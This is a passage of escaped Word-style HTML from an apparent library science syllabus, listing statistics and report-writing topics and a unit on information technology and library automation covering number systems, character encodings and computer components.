Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Ehistogram, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Efrequency curves; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Ecorrelation and regression analysis; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Emeasures of central tendency. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l5 level1 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EReport Writing – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EComponents of a Research Report; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EStyle manuals – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EMLA, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EAPA, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EChicago, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ETurabian. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUNIT-VIII INFORMATION\nTECHNOLOGY (IT) AND LIBRARY AUTOMATION \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation Technology – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EConcept – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDefinition – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EEvolution of Digital Computers; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EIntroduction to Telecommunications; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ENumber Systems: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EBinary, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EOctal, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EHexadecimal, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ERepresentation of Numbers in Computers; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECharacter Representation: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EASCII, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EISCII and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUNICODE; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EFile formats \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EBasic components of a Computer – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EArithmetic Logic Unit; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EControl Unit; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EMemory Unit – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New 